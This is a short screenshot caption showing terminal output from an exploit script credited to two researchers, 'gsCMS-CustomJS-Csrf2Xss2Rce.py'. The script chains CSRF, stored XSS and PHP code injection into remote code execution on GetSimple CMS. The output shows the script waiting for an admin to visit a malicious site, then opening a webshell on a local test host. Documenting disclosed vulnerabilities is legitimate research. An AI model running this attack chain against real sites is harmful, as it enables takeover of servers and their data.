 Boku&Joshi# python3 gsCMS-CustomJS-Csrf2Xss2Rce.py 'http://getsimplecms.local' /index
GetSimple CMS - Custom JS Plugin Exploit
CSRF → Stored XSS → XHR PHP Code Injection → RCE
Bobby "boku" Cooke & Abhishek Joshi
__linkedin.com/in/bobby-cooke/_____ __linkedin.com/in/reverse-shell/
[-] Hosting CSRF attack & listening for admin to connect..
[!] 192.168.170.130:53344 connected to Malicious CSRF Site!
[-] Waiting for admin to view a CMS webpage & trigger the XSS XHR -> RCE payload..
[!] A wild webshell appears!
]+++[========> HelloFriend <========]+++[
PWNSHELL > hostname
DESKTOP-EVKGVKS